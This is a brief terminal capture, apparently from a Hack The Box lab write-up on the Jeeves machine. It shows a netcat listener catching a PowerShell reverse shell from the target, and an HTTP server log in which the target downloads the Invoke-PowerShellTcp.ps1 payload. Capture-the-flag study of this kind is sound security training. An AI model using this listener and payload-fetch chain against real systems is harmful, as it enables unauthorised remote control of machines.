 root@Kali:~/hackthebox/jeeves# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49679.
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>
root@Kali:~/hackthebox/jeeves# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.63 - - [18/Jul/2020 13:54:57] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -